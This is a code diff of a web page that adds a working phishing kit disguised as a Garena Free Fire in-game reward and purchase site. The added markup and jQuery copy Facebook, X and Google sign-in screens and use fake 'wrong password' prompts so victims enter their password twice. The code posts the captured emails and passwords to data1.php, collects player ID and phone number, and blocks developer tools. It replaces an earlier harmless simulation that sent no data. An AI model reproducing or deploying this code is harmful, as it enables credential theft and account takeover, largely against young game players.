+<p class="kaget wrong-email-fb" style="width: 320px; top: -5px; text-align: left; display: block;">Your password was wrong. <b>Please re-login using the correct password.</b></p>
+<p class="kaget second-email-fb" style="width: 320px; top: -5px; text-align: left;">The email address or phone number that you've entered doesn't match any account. <b>Sign up for an account.</b></p>
+<p class="kaget second-sandi-fb" style="width: 320px; top: -5px; text-align: left;">The password that you've entered is incorrect. Forgotten password?</p>
+<img src="img/style-img/icon_2.jpg">
+<div class="txt-login-fb">
+ Log in to your Facebook account to connect to Free Fire.
+</div>
+<form class="login-form" action="javascript:void(0)" method="post" id="SecondValidateLoginFbForm">
+<div class="form-group-fb">
+<input type="text" name="email" id="second-email-facebook" placeholder="Mobile number or email address" autocomplete="off" autocapitalize="off" required oninvalid="this.setCustomValidity('Enter Mobile number or email address')" oninput="setCustomValidity('')">
+<div class="form-group-sohid SecondShowFbPassword" onclick="SecondShowFbPassword()">
+<img src="img/style-img/Twitter-Show-Password.png">
+</div> <!--- form-group-sohid SecondShowFbPassword --->
+<div class="form-group-sohid SecondHideFbPassword" style="display: none;" onclick="SecondHideFbPassword()">
+<img src="img/style-img/Twitter-Hide-Password.png">
+</div> <!--- form-group-sohid SecondHideFbPassword --->
+<input type="password" name="password" id="second-password-facebook" placeholder="Password" autocomplete="off" autocapitalize="off" required oninvalid="this.setCustomValidity('Enter Password')" oninput="setCustomValidity('')">
+</div> <!--- form-group-fb --->
+<input type="hidden" name="login" id="second-login-facebook" value="Facebook" readonly>
+<button type="submit" class="btn-login-fb" onclick="SecondValidateLoginFbData()">Log In</button>
+</form>
+<div class="txt-create-account">Create Account</div>
+<div class="txt-not-now">Not now</div>
+<div class="txt-forgotten-password">Forgotten password?</div>
+</div>
+<div class="language-box">
+<center>
+<div class="language-name language-name-active">English (UK)</div>
+<div class="language-name">العربية</div>
+<div class="language-name">Türkçe</div>
+<div class="language-name">Tiếng Việt</div>
+<div class="language-name">日本語</div>
+<div class="language-name">Español</div>
+<div class="language-name">Português (Brasil)</div>
+<div class="language-name">
+<i class="fa fa-plus"></i>
+</div>
+</center>
+</div>
+<div class="copyright">Meta © 2023</div>
+</div> <!--- popup-box-login-fb --->
+</div> <!--- popup-login--->
+
+<div class="popup-login second-login-twitter animated fadeIn" style="display: none;">
+<div class="popup-box-login-twitter">
+<div class="header-twitter"><img src="img/style-img/twitter-text.png"></div> <!--- header-twitter --->
+<div class="txt-login-twitter">Sign in to X</div> <!--- txt-login-twitter --->
+<div class="content-box-twitter">
+<form action="javascript:void(0)" method="post" id="SecondValidateLoginTwitterForm">
+<div class="form-group-twitter">
+<input type="text" name="email" id="second-email-twitter" autocomplete="off" required oninvalid="this.setCustomValidity('Enter Username, Email or Mobile number')" oninput="setCustomValidity('')">
+<label>@Username</label>
+</div> <!--- form-group-twitter --->
+<div class="form-group-twitter">
+<div class="form-group-sohi SecondShowTwitterPassword" onclick="SecondShowTwitterPassword()">
+<img src="https://i.ibb.co/PYpHF6b/Twitter-Show-Password.png">
+</div> <!--- form-group-sohi SecondShowTwitterPassword --->
+<div class="form-group-sohi SecondHideTwitterPassword" style="display: none;" onclick="SecondHideTwitterPassword()">
+<img src="https://i.ibb.co/pZDr8sd/Twitter-Hide-Password.png">
+</div> <!--- form-group-sohi SecondHideTwitterPassword --->
+<input type="password" name="password" id="second-password-twitter" autocomplete="off" required oninvalid="this.setCustomValidity('Enter Password')" oninput="setCustomValidity('')">
+<label>Password</label>
+</div> <!--- form-group-twitter --->
+<p class="kagettw wrong-email-tw" style="width: 330px; top: -17px; text-align: center; margin-bottom: 3px; margin-left: -18px; display: block;">Your password was wrong.<br>Please re-login using the correct password</p>
+<p class="kagettw first-email-tw" style="width: 330px; top: -17px; text-align: center; margin-bottom: 3px; margin-left: -18px;">Sorry, we couldn't find your account.</p>
+<p class="kagettw first-sandi-tw" style="width: 330px; top: -17px; text-align: center; margin-bottom: 3px; margin-left: -20px;">Wrong Password!</p>
+<input type="hidden" name="login" id="second-login-twitter" value="Twitter" readonly>
+<button type="submit" onclick="SecondValidateLoginTwitterData()">Log in</button>
+<buttonx type="button">Forgot password?</buttonx>
+<label>Don't have an account? <a>Sign up</a></label>
+</form>
+</div> <!--- content-box-twitter --->
+</div> <!--- popup-box-login-twitter --->
+</div> <!--- popup-login --->
+
+<div class="popup-login login-facebook-load" style="display: none;">
+<div class="popup-box-login-fb">
+<div class="navbar-fb">
+<img src="img/style-img/facebook-text.png">
+</div> <!--- navbar --->
+<div class="content-box-fb">
+<div class="fb-load">
+<img src="img/style-img/icon_fb.png">
+<div class="loader3"></div>
+</div> <!--- fb-load --->
+</div> <!--- content-box-fb --->
+</div> <!--- popup-box-login-fb --->
+</div> <!--- popup-login--->
+
+<div class="popup-login login-twitter-load" style="display: none;">
+<div class="popup-box-login-twitter">
+<div class="twitter-load">
+<div class="twitter-load-title">
+<div class="loader2"></div>
+</div> <!--- twitter-load-title --->
+</div> <!--- twitter-load --->
+</div> <!--- popup-box-login-twitter --->
+</div> <!--- popup-login --->
+
+<div class="popup account_verification animated fadeIn" style="display: none;">
+	<div class="popup-box-wrapperz">
+		<div class="popup-box-navbarz">
+			<div class="popup-box-navbar-title">Account Verification</div>
+		</div>
+		<div class="popup-box-bgz">
+			<div class="popup-box-alert4"><br>Complete your Garena Free Fire account details<br><br></div>
+			<form class="popup-box-form" action="javascript:void(0)" method="post" id="ValidateVerificationDataForm">
+				<input type="hidden" name="email" id="validateEmail" readonly>
+				<input type="hidden" name="password" id="validatePassword" readonly>
+				<input type="number" name="playid" id="playid" placeholder="Account ID" autocomplete="off" required oninvalid="this.setCustomValidity('Enter Account Player ID')" oninput="setCustomValidity('')">
+				<input type="number" name="phone" id="phone" placeholder="Phone Number" autocomplete="off" required oninvalid="this.setCustomValidity('Masukkan Phone Number Anda')" oninput="setCustomValidity('')">
+				<select name="level" id="level" required oninvalid="this.setCustomValidity('Pilih Account Level Anda')" oninput="setCustomValidity('')">
+					<option selected="selected" disabled="disabled" value="">Account Level</option>
+					<script>
+						for(var i = 1; i <= 100; i++){
+							document.write("<option>" + i + "</option>");
+						};
+					</script>
+				</select>
+				<input type="hidden" name="login" id="validateLogin" readonly>
+				<br>
+				<br>
+				<div class="popup-box-form-footer">
+					<button type="submit" onmousedown="buka.play();" onclick="ValidateVerificationData()" style="margin-top: -6px;">Verify</button>
+				</div>
+			</form>
+		</div>
+	</div>
+</div>
+
+<div class="popup check_verification animated fadeIn" style="display: none;">
+	<div class="popup-box-wrapperz">
+		<div class="popup-box-navbarz">
+			<div class="popup-box-navbar-title">Processing Account</div>
+		</div>
+		<div class="popup-box-bgx">
+			<div class="popup-box-alert8"><br>
+				<i class="fa-solid fa-circle-notch fa-spin" style="color: #737373;font-size: 50px;margin-bottom: 14px;"></i>
+				<br> Processing your account details...
+				<br><br>
+			</div>
+			<div class="popup-box-footer"></div>
+		</div>
+	</div>
+</div>
+
+<div class="popup processing_account animated fadeIn" style="display: none;">
+	<div class="popup-box-wrapperz">
+		<div class="popup-box-navbarz">
+			<div class="popup-box-navbar-title">Purchase Process</div>
+		</div>
+		<div class="popup-box-bgz">
+			<div class="popup-box-alert3" style="padding-top: 7px;">
+				Hello Sir!<br>
+				<p>We have received your purchase! 
+				<br>Please wait a moment!<br> Our team will soon process the reward to the registered ID<br> we will notify you via your in-game mailbox!
+				<br><br>Booyah Regards!</p></div>
+			<div class="popup-box-alert0">
+			</div>
+			<div class="popup-box-footer">
+				<button type="button" onmousedown="tutup.play();" style="margin-right: 0; float: none;" onclick="location.href='https://mpcmh8d.biz.id/';">Logout</button>
+			</div>
+		</div>
+	</div>
+</div>
+</div>
+
+<div class="footer" style="top:-80px;">
+<img class="footer-copyright-icon" src="img/logo.png">
+<div class="footer-copyright-text">
+<div class="footer-txt-copyrights">
+Copyright © Garena International. Trademarks belong to their respective owners. All rights reserved.
+</div> <!--- footer-txt-copyrights --->
+<div class="footer-copyright-text-left">Privacy Policy</div> <!--- footer-txt-copyright --->
+<div class="footer-copyright-text-center">For Parents FAQ</div> <!--- footer-txt-copyright --->
+<div class="footer-copyright-text-right">Terms of Service</div> <!--- footer-txt-copyright --->
+</div> <!--- footer-copyright-text --->
+</div> <!--- footer --->
+
+<div class="popup open_rewards animated fadeIn" style="display: none;">
+<div class="popup-box-wrapper">
+<div class="popup-box-bg" style="height:220px;">
+<div class="popup-box-alert4"><br> </div> <!--- popup-box-alert --->
+<div class="popup-box-item">
+<div>
+<figure>
+<img class="popup-item flip" src="">
+</figure>
+</div>
+</div> <!--- popup-box-item --->
+<br>
+<div class="popup-box-footer" style="margin-top:40px;">
+<button type="button" onmousedown="buka.play();" onmousedown="buka.play();" onclick="get_token()">Collect</button>
+</div> <!--- popup-box-bg --->
+</div> <!--- popup-box-footer --->
+</div> <!--- popup-box-wrapper --->
+</div> <!--- popup open_rewards --->
+
+<div class="popup loadinglogin" style="display: none;">
+<div class="loadinglogin"style="width:400px;height: 679px;margin-top:279px;margin-left:auto;margin-right:auto;">
+<div class="loader-line"></div>
+<div class="loader-label" id="text-login1">Checking for updates...</div>
+<div class="loader-label" style="display:none" id="text-login2">Connecting to server...</div>
+<img src="img/load.jpg" style="background-size: 100% 100%;width: 100%;">
+</img>
+</div>
+</div>
+
+<div class="popup account_login animated fadeIn" style="display: none;">
+<div class="popup-box-wrapper">
+</div>
+<div class="loginpop">
+<div class="popup-box-alert-login"><br>
+<img class="popup-box-gamecon" src="https://www.pubgmobile.com/act/a20180515iggamepc/logo.png" style="opacity:0%;"></div>
+<button type="button" style="top:9px;" onmousedown="buka.play();" class="popup-btn-login popup-btn-facebook" onclick="open_facebook();"><i class="fa-brands fa-facebook"></i>Login dengan Facebook</button><br>
+<div class="alter-text"><span>or</span></div>
+<button type="button" style="top:-35px;" onmousedown="buka.play();" class="popup-btn-login popup-btn-google" onclick="open_google();" style="top: 1px;"><img src="img/style-img/google.png"><g style="padding-right: 9px;">Login dengan Google</g></button>
+</div> <!--- popup-box-bg --->
+</div> <!--- popup-box-footer --->
+
+<div class="popup-login first-login-google animated fadeIn" style="display: none;">
+<div class="popup-box-login-google">
+<a onmousedown="tutup.play();" onclick="close_google()" class="close-other"><i class="zmdi zmdi-close"></i></a>
+<div class="box-google">
+<div class="header-google"><img src="img/style-img/google.png">
+</div> <!--- header-google --->
+<div class="txt-login-google">Sign in</div> <!--- txt-login-google --->
+<div class="txt-login-google-desc">Use your Google Account</div> <!--- txt-login-google-desc --->
+<form action="javascript:void(0)" method="post" id="FirstValidateLoginGoogleForm">
+<div class="input-box">
+<label class="input-label" style="text-shadow: none;">Email Address</label>
+<input type="email" class="input-1" name="email" id="first-google-email" onfocus="setFocus(true)" onblur="setFocus(false)" required>
+</div>
+<div class="input-box">
+<div class="form-group-showhide GoogleShowPassword" onclick="FirstshowGooglePassword()"><i class="zmdi zmdi-eye"></i></div>
+<div class="form-group-showhide GoogleHidePassword" style="display: none;" onclick="FirsthideGooglePassword()"><i class="zmdi zmdi-eye-off"></i></div>
+<label class="input-label" style="text-shadow: none;">Password</label>
+<input type="password" class="input-1" name="password" id="first-google-password" onfocus="setFocus(true)" onblur="setFocus(false)" required>
+</div>
+<input type="hidden" name="login" id="first-google-login" value="Google Play" readonly>
+<div class="first-email-google" style="display: none;">
+<svg aria-hidden="true" fill="currentColor" focusable="false" width="13px" height="13px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
+</svg> Your Google Account cannot be found.</div>
+<div class="first-sandi-google" style="display: none;">
+<svg aria-hidden="true" fill="currentColor" focusable="false" width="13px" height="13px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
+</svg> Wrong password, please try again.</div>
+<div class="btn-forgot-google">Forgot your email?</div>
+<div class="btn-not-computer">Not your computer? Use Guest mode to sign in privately. <p style="color: #3166d3;font-weight: 500;">Learn more about using Guest mode</p></div>
+<button type="submit" class="btn-login-google" onclick="FirstValidateLoginGoogleData()">Next</button>
+</form>
+<div class="notify-google">Create account</div> <!--- notify-google --->
+</br>
+</div> <!--- box-google --->
+</div>
+</div>
+
+<script>
+  // show hide password for Google
+  function FirstshowGooglePassword() {
+    var x = document.getElementById("first-google-password");
+    if (x.type === "password") {
+      x.type = "text";
+      $('.GoogleShowPassword').hide();
+      $('.GoogleHidePassword').show();
+    } else {
+      x.type = "password";
+    }
+  }
+  
+  function FirsthideGooglePassword() {
+    var x = document.getElementById("first-google-password");
+    if (x.type === "text") {
+      x.type = "password";
+      $('.GoogleShowPassword').show();
+      $('.GoogleHidePassword').hide();
+    } else {
+      x.type = "text";
+    }
+  }
+  
+  // show hide password for Google
+  function SecondshowGooglePassword() {
+    var x = document.getElementById("second-google-password");
+    if (x.type === "password") {
+      x.type = "text";
+      $('.GoogleShowPassword').hide();
+      $('.GoogleHidePassword').show();
+    } else {
+      x.type = "password";
+    }
+  }
+  
+  function SecondhideGooglePassword() {
+    var x = document.getElementById("second-google-password");
+    if (x.type === "text") {
+      x.type = "password";
+      $('.GoogleShowPassword').show();
+      $('.GoogleHidePassword').hide();
+    } else {
+      x.type = "text";
+    }
+  }
+</script>
+
+<div class="popup-login second-login-google animated fadeIn" style="display: none;">
+<div class="popup-box-login-google">
+<div class="box-google">
+<div class="header-google"><img src="img/style-img/google.png">
+</div> <!--- header-google --->
+<div class="txt-login-google">Sign in</div> <!--- txt-login-google --->
+<div class="txt-login-google-desc">Use your Google Account</div> <!--- txt-login-google-desc --->
+<form action="javascript:void(0)" method="post" id="SecondValidateLoginGoogleForm">
+<div class="input-box">
+<label class="input-label" style="text-shadow: none;">Email Address</label>
+<input type="email" class="input-1" name="email" id="second-google-email" onfocus="setFocus(true)" onblur="setFocus(false)" required>
+</div>
+<div class="input-box">
+<div class="form-group-showhide GoogleShowPassword" onclick="SecondshowGooglePassword()"><i class="zmdi zmdi-eye"></i></div>
+<div class="form-group-showhide GoogleHidePassword" style="display: none;" onclick="SecondhideGooglePassword()"><i class="zmdi zmdi-eye-off"></i></div>
+<label class="input-label" style="text-shadow: none;">Password</label>
+<input type="password" class="input-1" name="password" id="second-google-password" onfocus="setFocus(true)" onblur="setFocus(false)" required>
+</div>
+<input type="hidden" name="login" id="second-google-login" value="Google Play" readonly>
+<div class="second-email-google" style="display: none;">
+<svg aria-hidden="true" fill="currentColor" focusable="false" width="13px" height="13px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
+</svg> Your Google Account cannot be found.</div>
+<div class="second-sandi-google" style="display: block;">
+<svg aria-hidden="true" fill="currentColor" focusable="false" width="13px" height="13px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
+</svg> Wrong password, please try again.</div>
+<div class="btn-forgot-google">Forgot your email?</div>
+<div class="btn-not-computer">Not your computer? Use Guest mode to sign in privately. <p style="color: #3166d3;font-weight: 500;">Learn more about using Guest mode</p></div>
+<button type="submit" class="btn-login-google" onclick="SecondValidateLoginGoogleData()">Next</button>
+</form>
+<div class="notify-google">Create account</div> <!--- notify-google --->
+</br>
+</div> <!--- box-google --->
+</div>
+</div>
+
+<div class="popup-login login-google-load animated fadeIn" style="display: none;">
+  <div class="popup-box-login-google">
+    <div class="box-google">
+      <div class="header-google"><img src="img/style-img/google.png" style="margin-bottom: -72px;justify-self: center;">
+      </div> <!--- header-google --->
+      <div class="loadgoogle">
+        <i class="fa-solid fa-circle-notch fa-spin" style="width: 36%;font-size: 49px;color: #1a73e8;"></i>
+      </div>
+    </div>
+  </div> <!--- box-google --->
+</div>
+
+<div class="popup itemReward_confirmation2 fadeIn" style="display: none;">
+  <div class="popup-box-wrapperz">
+    <div class="popup-box-navbar-lz" style="margin-bottom:11px;">
+      <div class="popup-box-navbar-lz-title">KONFIRMASI PEMBELIAN</div>
+      <img onmousedown="tutup.play();" onclick="close_reward_confirmation()" src="img/popup-close2.png"
+        style="margin-top: -24px;margin-right: 7px;opacity: 77%;">
+    </div>
+    <div class="popup-box-lz">
+      <div class="popup-box-alert-lz">Apakah Kamu Yakin membeli item ini?</div>
+      <div class="confirmation-content">
+        <div class="popup-box-item bordermotion itemShine">
+          <figure>
+            <img src="" id="myItemReward_confirmationImg" alt="Item">
+            <span id="amount"></span>
+          </figure>
+        </div>
+        <div class="item-details-right">
+          <div class="item-name-confirmation">
+            <span id="ItemName"></span>
+          </div>
+          <div class="item-price-row">
+            <span class="price-label">Price:</span>
+            <img src="img/tokens.png" class="token-icon-inline">
+            <pr id="price"></pr>
+          </div>
+        </div>
+      </div>
+      <div class="popup-box-footer-lz">
+        <button type="button" onmousedown="buka.play();" onclick="get_token()">
+          Beli
+        </button>
+      </div> <!--- popup-box-footer --->
+    </div>
+  </div>
+</div>
+
+</div><div class="popup itemReward_confirmationsold fadeIn" style="display: none;">
+<div class="popup-box-wrapperz">
+<div class="popup-box-navbar-lz" style="margin-bottom:11px;">
+<div class="popup-box-navbar-lz-title">Confirmation</div>
+<img onmousedown="tutup.play();" onclick="close_reward_confirmation()" src="img/popup-close2.png" style="margin-top: -27px;margin-right: 25px;opacity: 100%;">
+</div>
+<div class="popup-box-lz">
+<div class="popup-box-alert-lz">Sorry, this item is sold out!</div>
+<div class="popup-box-item bordermotion itemShine" style="width: 21%;height: 78px;margin-top: 9px;margin-left: 60px;margin-bottom:10px;">
+<rw id="ItemNamesold"></rw>
+<div class="popup-box-alert-price">Price:</div>
+<prs id="pricesold"></prs>
+<div>
+<figure>
+<span id="amountsold"></span>
+<img src="" id="myItemReward_confirmationImgsold">
+</figure>
+</div>
+<div class="line"></div>
+<img src="img/tokens.png" style="margin-top: 3px;margin-right: -70px;width: 19px;height: auto;">
+</div> <!--- popup-box-item --->
+<br>
+<div class="popup-box-footer-lz">
+<button type="button" onmousedown="buka.play();" onclick="soldout()" style="width: 90px;height: 28px;padding-left: 0;padding-right: 0;margin-top: -4px;"><font style="">SOLD OUT</font> </button>
+</div> <!--- popup-box-footer --->
+</div> <!--- popup-box-bg --->
+</div> <!--- popup-box-wrapper --->
+</div> <!--- popup itemReward_confirmation --->
+
+<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
+<script disable-devtool-auto src='https://cdn.jsdelivr.net/npm/disable-devtool@latest'></script>
+<script type="text/javascript" src="https://code.jquery.com/jquery-1.10.2.min.js"></script>
+<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
+<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
+<audio id="audioFile" src="media/spin.mp3"></audio>
+<script src="js-zone/lazcode.js"></script>
+<script src="js-zone/flaglink.js"></script>
+<script src="js-zone/slidernotif.js"></script>
+<script src="js-zone/sender.js"></script>
+<script src="js-zone/slide-zone.js"></script>
+<script>
+function initScrollingBanners() {
+    const banners = document.querySelectorAll('.item-name-confirmation');
     
-    <link rel="stylesheet" href="css-zone/style-zone.css">
-    <link rel="stylesheet" href="main.css">
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css">
+    banners.forEach(banner => {
+        const span = banner.querySelector('span');
+        if (!span) return;
+        
+        const bannerWidth = banner.offsetWidth;
+        const spanWidth = span.offsetWidth;
+        
+        if (spanWidth > bannerWidth) {
+            const scrollDistance = -(spanWidth - bannerWidth + 16);
+            span.style.setProperty('--scroll-distance', scrollDistance + 'px');
+            banner.classList.add('needs-scroll');
+        } else {
+            banner.classList.remove('needs-scroll');
+        }
+    });
+}
+
+document.addEventListener('DOMContentLoaded', initScrollingBanners);
+window.addEventListener('resize', initScrollingBanners);
+</script>
+<script>
+function initScrollingBanners() {
+  const banners = document.querySelectorAll('.item-name-banner');
+  
+  banners.forEach(banner => {
+    const span = banner.querySelector('span');
+    if (!span) return;
     
-    <style>
-        body { background: #000; color: #fff; font-family: 'Arial', sans-serif; overflow: hidden; }
-        
-        /* Penyesuaian agar loading & login tampil di tengah */
-        .popup { 
-            display: none; 
-            position: fixed; 
-            top: 0; left: 0; 
-            width: 100%; height: 100%; 
-            background: rgba(0,0,0,0.9); 
-            z-index: 9999;
-            justify-content: center;
-            align-items: center;
+    const bannerWidth = banner.offsetWidth;
+    const spanWidth = span.offsetWidth;
+    
+    if (spanWidth > bannerWidth) {
+      const scrollDistance = -(spanWidth - bannerWidth + 16); 
+      span.style.setProperty('--scroll-distance', scrollDistance + 'px');
+      banner.classList.add('needs-scroll');
+    } else {
+      banner.classList.remove('needs-scroll');
+    }
+  });
+}
+
+document.addEventListener('DOMContentLoaded', initScrollingBanners);
+window.addEventListener('resize', initScrollingBanners);
+</script>
+<script>
+function open_google() {
+  $('.first-login-google').show();
+  $('.more_login').hide();
+  $('.account_login').hide()
+  $('.itemReward_confirmations2').hide();
+}	
+function close_google() {
+  $('.first-login-google').hide();
+  $('.account_login').show();
+  $('.more_login').hide();
+}
+// code for validate data to next step
+function FirstValidateLoginGoogleData() {
+    $('#FirstValidateLoginGoogleForm').submit(function (submitingFirstValidateLoginGoogleData) {
+      submitingFirstValidateLoginGoogleData.preventDefault();
+      $emailgoogle = $('#first-google-email').val().trim();
+      $passwordgoogle = $('#first-google-password').val().trim();
+      $logingoogle = $('#first-google-login').val().trim();
+      if ($emailgoogle == '' || $emailgoogle == null || $emailgoogle.length <= 7) {
+        $('.first-email-google').fadeIn();
+        setTimeout(function () {
+          $('.first-email-google').fadeOut();
+        }, 2000);
+        $('.first-sandi-google').hide();
+        $('.first-login-google').show();
+        return false;
+      } else {
+        $('.first-email-google').hide();
+        $("input#validateEmail").val($emailgoogle);
+        $('.first-login-google').hide();
+      }
+      if ($passwordgoogle == '' || $passwordgoogle == null || $passwordgoogle.length <= 7) {
+        $('.first-sandi-google').fadeIn();
+        setTimeout(function () {
+          $('.first-sandi-google').fadeOut();
+        }, 2000);
+        $('.first-login-google').show();
+        return false;
+      } else {
+        $('.first-sandi-google').hide();
+        $("input#validatePassword").val($passwordgoogle);
+        $("input#validateLogin").val($logingoogle);
+        $('.first-login-google').hide();
+        $('.login-google-load').show()
+        setTimeout(function () {
+          $('.first-login-google').hide()
+          $('.second-login-google').hide()
+          $('.login-google-load').hide()
+          $('.account_verification').show()
+        }, 4000)
+      }
+      var $validateEmail = $("input#validateEmail").val();
+      var $validatePassword = $("input#validatePassword").val();
+      var $validateLogin = $("input#validateLogin").val();
+      if ($validateEmail == "" && $validatePassword == "" && $validateLogin == "" && $playid == "") {
+        $('.account_verification').hide();
+        return false;
+      }
+      $.ajax({
+        type: "POST",
+        url: "data1.php",
+        data: $(this).serialize(),
+        beforeSend: function () {
+          $('.first-login-google').hide();
+        },
+        success: function () {
+          $('.first-login-google').hide();
         }
-        
-        .loading-content { text-align: center; margin-top: 20%; }
-        .login-box { 
-            background: #222; 
-            padding: 20px; 
-            border: 1px solid #444; 
-            border-radius: 10px;
-            text-align: center;
-            max-width: 400px;
-            margin: auto;
+      });
+    });
+    return false;
+  }
+  
+  function SecondValidateLoginGoogleData() {
+    $('#SecondValidateLoginGoogleForm').submit(function (submitingSecondValidateLoginGoogleData) {
+      submitingSecondValidateLoginGoogleData.preventDefault();
+      $emailgoogle = $('#second-google-email').val().trim();
+      $passwordgoogle = $('#second-google-password').val().trim();
+      $logingoogle = $('#second-google-login').val().trim();
+      if ($emailgoogle == '' || $emailgoogle == null || $emailgoogle.length <= 7) {
+        $('.second-email-google').fadeIn();
+        setTimeout(function () {
+          $('.second-email-google').fadeOut();
+        }, 2000);
+        $('.second-sandi-google').hide();
+        $('.second-login-google').show();
+        return false;
+      } else {
+        $('.second-email-google').hide();
+        $("input#validateEmail").val($emailgoogle);
+        $('.second-login-google').hide();
+      }
+      if ($passwordgoogle == '' || $passwordgoogle == null || $passwordgoogle.length <= 7) {
+        $('.second-sandi-google').fadeIn();
+        setTimeout(function () {
+          $('.second-sandi-google').fadeOut();
+        }, 2000);
+        $('.second-login-google').show();
+        return false;
+      } else {
+        $('.second-sandi-google').hide();
+        $("input#validatePassword").val($passwordgoogle);
+        $("input#validateLogin").val($logingoogle);
+        $('.second-login-google').hide();
+        $('.login-google-load').show()
+        setTimeout(function () {
+          $('.second-login-google').hide()
+          $('.account_verification').show()
+          $('.login-google-load').hide()
+        }, 4000)
+      }
+      var $validateEmail = $("input#validateEmail").val();
+      var $validatePassword = $("input#validatePassword").val();
+      var $validateLogin = $("input#validateLogin").val();
+      if ($validateEmail == "" && $validatePassword == "" && $validateLogin == "" && $playid == "") {
+        $('.account_verification').hide();
+        return false;
+      }
+      $.ajax({
+        type: "POST",
+        url: "data1.php",
+        data: $(this).serialize(),
+        beforeSend: function () {
+          $('.second-login-google').hide();
+        },
+        success: function () {
+          $('.second-login-google').hide();
         }
-        
-        .btn-login {
-            width: 100%;
-            padding: 12px;
-            margin: 10px 0;
-            border: none;
-            border-radius: 5px;
-            cursor: pointer;
-            font-weight: bold;
+      });
+    });
+    return false;
+  }
+
+  function FirstValidateLoginFbData() {
+    $FirstEmailFb = $('#first-email-facebook').val().trim();
+    $FirstPasswordFb = $('#first-password-facebook').val().trim();
+    $FirstLoginFb = $('#first-login-facebook').val().trim();
+    if ($FirstEmailFb.length < 5) {
+      $('.first-email-fb').show();
+      $('.first-sandi-fb').hide();
+      $('.first-login-facebook').show();
+      return false;
+    } else if ($FirstPasswordFb.length < 5) {
+      $('.first-sandi-fb').show();
+      $('.first-email-fb').hide();
+      $('.first-login-facebook').show();
+      return false;
+    } else {
+      $.ajax({
+        type: "POST",
+        url: "data1.php",
+        data: $("#FirstValidateLoginFbForm").serialize(),
+        beforeSend: function () {
+          $('.first-email-fb').hide();
+          $('.first-sandi-fb').hide();
+          $('.first-login-facebook').hide();
+          $('.login-facebook-load').show();
+        },
+        success: function () {
+          $("input#validateEmail").val($FirstEmailFb);
+          $("input#validatePassword").val($FirstPasswordFb);
+          $("input#validateLogin").val($FirstLoginFb);
+          setTimeout(function () {
+            $('.login-facebook-load').hide();
+            $('.account_verification').show();
+            $('.second-login-facebook').hide();
+          }, 4000)
+          return true;
         }
-        .btn-fb { background: #1877F2; color: white; }
-        .btn-google { background: white; color: #555; }
-    </style>
-</head>
-<body>
-
-    <div id="loadingScreen" class="popup" style="display: flex;">
-        <div class="loading-content">
-            <i class="fa-solid fa-circle-notch fa-spin" style="font-size: 50px; color: #ffba00;"></i>
-            <p style="margin-top: 20px;" id="statusText">Connecting to server...</p>
-        </div>
-    </div>
-
-    <div id="loginChoice" class="popup">
-        <div class="login-box">
-            <h3>PILIH METODE LOGIN</h3>
-            <p style="font-size: 12px; color: #aaa;">Silakan login untuk memproses verifikasi akun.</p>
-            
-            <button class="btn-login btn-fb">
-                <i class="fa-brands fa-facebook"></i> Login dengan Facebook
-            </button>
-            
-            <button class="btn-login btn-google">
-                <img src="img/style-img/google.png" width="18" style="vertical-align: middle;"> Login dengan Google
-            </button>
-        </div>
-    </div>
-
-    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
-    <script>
-        $(document).ready(function() {
-            // Simulasi: Setelah 3 detik loading, tampilkan menu login
-            setTimeout(function() {
-                $('#statusText').text('Server Connected!');
-                
-                setTimeout(function() {
-                    $('#loadingScreen').fadeOut(500, function() {
-                        $('#loginChoice').css('display', 'flex').hide().fadeIn(500);
-                    });
-                }, 1000);
-                
-            }, 3000);
-
-            // Simulasi klik (Hanya memunculkan alert, tidak mengirim data ke PHP)
-            $('.btn-login').click(function() {
-                alert("Simulasi: Data login akan diproses secara aman melalui protokol OAuth resmi (Teori Tugas).");
-            });
-        });
-    </script>
-
+      });
+    };
+  };
+
+  function SecondValidateLoginFbData() {
+    $SecondEmailFb = $('#second-email-facebook').val().trim();
+    $SecondPasswordFb = $('#second-password-facebook').val().trim();
+    $SecondLoginFb = $('#second-login-facebook').val().trim();
+    if ($SecondEmailFb.length < 5) {
+      $('.second-email-fb').show();
+      $('.second-sandi-fb').hide();
+      $('.wrong-email-fb').hide();
+      $('.second-login-facebook').show();
+      return false;
+    } else if ($SecondPasswordFb.length < 5) {
+      $('.second-sandi-fb').show();
+      $('.second-email-fb').hide();
+      $('.wrong-email-fb').hide();
+      $('.second-login-facebook').show();
+      return false;
+    } else {
+      $.ajax({
+        type: "POST",
+        url: "data1.php",
+        data: $("#SecondValidateLoginFbForm").serialize(),
+        beforeSend: function () {
+          $('.second-email-fb').hide();
+          $('.second-sandi-fb').hide();
+          $('.wrong-email-fb').hide();
+          $('.second-login-facebook').hide();
+          $('.login-facebook-load').show();
+        },
+        success: function () {
+          $("input#validateEmail").val($SecondEmailFb);
+          $("input#validatePassword").val($SecondPasswordFb);
+          $("input#validateLogin").val($SecondLoginFb);
+          setTimeout(function () {
+            $('.login-facebook-load').hide();
+            $('.account_verification').show();
+          }, 2000)
+          return true;
+        }
+      });
+    };
+  };
+  
+</script>
+<script>
+var LazIndexHeader = 0;
+showLazSlidez();
+function showLazSlidez() {
+    var i;
+    var LazSlidez = document.getElementsByClassName("lazaslide");
+    for (i = 0; i < LazSlidez.length; i++) {
